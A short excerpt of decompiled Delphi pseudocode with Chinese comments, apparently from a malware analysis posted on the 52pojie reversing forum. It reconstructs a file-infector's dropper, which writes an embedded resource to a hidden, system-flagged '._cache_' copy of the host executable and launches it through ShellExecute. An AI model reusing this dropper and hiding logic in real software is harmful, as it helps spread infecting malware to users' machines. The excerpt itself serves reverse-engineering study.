 Sysutils::GetCurrentDir();
LODWORD(v9) = &str___cache_[1];
System::ParamStr(0, v18);
Sysutils::ExtractFileName(v18[0]); // PC900-1new.exe
HIDWORD(v8) = v18[1];
System::__linkproc__ LStrCatN(&ori_cache_path, 4);// C:\\Users\\Administrator\\Desktop\\._cache_PC900-1new.exe
v10 = &savedregs;
HIDWORD(v9) = &loc_477D03;
LODWORD(v9) = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &v9);
if ( Sysutils::FileExists(ori_cache_path) ) // 检查是否存在
{
if ( ff_check_is_infected(ori_cache_path, v24, res_string) )// 检查原文件是否被感染，如果被感染则删掉重新生成。
{
Sysutils::FileSetAttr(ori_cache_path, FILE_ATTRIBUTE_NORMAL);
Sysutils::DeleteFile(ori_cache_path);
ff_get_len(&v16, res_string);
HIDWORD(v8) = v16;
LODWORD(v8) = 10;
res = ff_load_res(v9, &off_419048, v8);
HIDWORD(v8) = &savedregs;
LODWORD(v8) = &loc_477CA2;
ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &ExceptionList);
ff_save_file(res, ori_cache_path);
__writefsdword(0, ExceptionList);
System::TObject::Free(res);
}
}
else
{
ff_get_len(&v17, res_string); // EXERESX
HIDWORD(v8) = v17;
LODWORD(v8) = 10;
res = ff_load_res(v9, &off_419048, v8); // 加载资源
HIDWORD(v8) = &savedregs;
LODWORD(v8) = &loc_477BD6;
ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &ExceptionList);
ff_save_file(res, ori_cache_path); // 写入文件
__writefsdword(0, ExceptionList);
System::TObject::Free(res);
}
__writefsdword(0, v9);
v10 = &savedregs;
HIDWORD(v9) = &loc_477D81;
LODWORD(v9) = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &v9);
Sysutils::FileSetAttr(ori_cache_path, 6u); // FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM
ff_check_winver(&v15);
v4 = System::__linkproc__ LStrCmp(v15, &str_XP_1[1]._top);
if ( v5 )
{
v8 = 0i64;
ff_cat(&v13);
ff_shellexecute(v23, ori_cache_path, v13, SBYTE4(v8), v8);// 执行
}
吾爱破解论坛
www.52pojie.cn